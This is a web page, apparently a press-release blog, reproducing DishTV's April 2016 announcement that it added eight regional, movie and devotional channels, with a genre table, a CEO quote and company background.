<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Entertainment' rel='tag'>Entertainment</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='5009203362632436593' itemprop='postId'/>
<a name='5009203362632436593'></a>
<h1 class='post-title entry-title' itemprop='name'>
DishTV expand its bouquet of channels
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5009203362632436593' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<b><i><span style="font-size: 12pt;"><br class="Apple-interchange-newline" />~Adds 8 new channels on its platform~</span></i></b></div>
</div>
<div align="center" class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<b>27<sup>th</sup><span class="Apple-converted-space">&nbsp;</span>April&#8217;16, Chandigarh</b>: Keeping up the promise of providing maximum and quality entertainment to its subscribers; DishTV, Asia&#8217;s largest DTH service provider has added 8 new channels to its platform during this month, taking its total count to more than 525 channels and services.</div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<img alt="DishTV expand its bouquet of channels" border="0" height="202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg" style="cursor: move;" title="DishTV expand its bouquet of channels" width="640" /></div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
The new channel additions will enhance the already impressive catalogue of DishTV and will be a blend of regional, devotional and movie channels such as ETV Cinema, ETV Plus, Rishtey Cineplex, Cineplex, Devi, Shubh TV, Paras TV and Public.</div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 15pt; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
Keeping in mind the regional preferences, the company has added channels like ETV Cinema and ETV Plus that will cater to the Telugu speaking audience and Public channel for the Kannada speaking audience. The company has also added 2 new movie channels Rishtey Cineplex and Cineplex that will cater to the needs of Hindi movie viewers. Additionally, spiritual channels like Devi, Shubh TV and Paras TV has been added to expand choices for the devout set of consumers.</div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<b>Announcing this new development Mr. Arun Kumar Kapoor, Chief Executive Officer, DishTV India said</b>, &#8220;Our endeavor has always been to provide quality entertainment with the widest choices available for entertainment. DishTV, with over 525 channels and services has redefined the entertainment quotient with unparalleled TV viewing experience.&nbsp; With these channel additions we intend to fulfill aspirations of our subscribers with max content and look forward to catering to their ever growing demands.&#8221;</div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<table border="1" cellpadding="0" cellspacing="0" style="-webkit-text-stroke-width: 0px; border-collapse: collapse; font-family: 'Times New Roman'; letter-spacing: normal; orphans: auto; text-indent: 0px; text-transform: none; widows: 1; width: 340px; word-spacing: 0px;"><tbody>
<tr style="height: 15.4pt;"><td nowrap="" style="background: rgb(237, 125, 49); border-bottom-color: rgb(237, 125, 49); border-bottom-width: 1pt; border-left-color: rgb(237, 125, 49); border-left-width: 1pt; border-style: solid none solid solid; border-top-color: rgb(237, 125, 49); border-top-width: 1pt; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Name</div>
</div>
</td><td style="background: rgb(237, 125, 49); border-bottom-color: rgb(237, 125, 49); border-bottom-width: 1pt; border-right-color: rgb(237, 125, 49); border-right-width: 1pt; border-style: solid solid solid none; border-top-color: rgb(237, 125, 49); border-top-width: 1pt; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Genre</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
ETV Cinema</div>
</div>
</td><td style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Telugu</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
ETV Plus</div>
</div>
</td><td style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Telugu</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Public</div>
</div>
</td><td style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Kannada</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Rishtey Cineplex</div>
</div>
</td><td style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Hindi Movies</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Cineplex</div>
</div>
</td><td style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Hindi Movies</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Paras TV</div>
</div>
</td><td style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Devotional</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Shubh TV</div>
</div>
</td><td style="background: rgb(251, 228, 213); border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Devotional</div>
</div>
</td></tr>
<tr style="height: 15.4pt;"><td nowrap="" style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-left-color: rgb(244, 176, 131); border-left-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid; height: 15.4pt; padding: 0in 5.4pt; width: 134.75pt;" valign="top" width="180"><div class="MsoNormal">
<div style="margin: 0px;">
Devi</div>
</div>
</td><td style="border-bottom-color: rgb(244, 176, 131); border-bottom-width: 1pt; border-right-color: rgb(244, 176, 131); border-right-width: 1pt; border-style: none solid solid none; height: 15.4pt; padding: 0in 5.4pt; width: 120.55pt;" valign="top" width="161"><div class="MsoNormal">
<div style="margin: 0px;">
Devotional</div>
</div>
</td></tr>
</tbody></table>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 15pt; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<b><span lang="EN-IN">About DishTV India:</span></b></div>
</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<div style="margin: 0px;">
<span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 11pt;">Dish TV is Asia Pacific&#8217;s largest direct-to-home (DTH) company and part of one of India&#8217;s biggest media conglomerate &#8211; the &#8216;Zee&#8217; Group. Dish TV has on its platform more than 525 channels &amp; services including 22 audio channels and over 50 HD channels &amp; services. Dish TV uses the NSS-6 satellite platform which is unique in the Indian subcontinent owing to its automated power control and contoured beam which makes it suitable for use in ITU K and N rain zones ideally suited for India&#8217;s tropical climate. The company also acquired transponders on the Asiasat 5 platform and recently on the SES-8 platform which increased its total bandwidth capacity to 720 MHZ, the largest held by any DTH player in the country. The Company has a vast distribution network of over 2,065 distributors &amp; over 2,05,390 dealers that span across 8,815 towns in the country. DishTV customers are serviced by thirteen 24* 7 call centers catering to 11 different languages to take care of subscriber requirement at any point of time. For more information on the company, please visit<span class="Apple-converted-space">&nbsp;</span></span><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 11pt; text-decoration: none;">www.dishtv.in</span></div>
</div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html&title=DishTV expand its bouquet of channels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html&title=DishTV expand its bouquet of channels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg&description=   ~Adds 8 new channels on its platform~             27 th   April’16, Chandigarh : Keeping up the promise of providing maximum and quality ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html&title=DishTV expand its bouquet of channels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/04/Bid-Adieu-to-the-chicken-skin-and-damaged-hair-this-summer-Rejuvenate-your-radiant-skin-silky-lustrous-lofts.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html';
</script>
<script async='async' src='/feeds/posts/default/-/DishTV?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
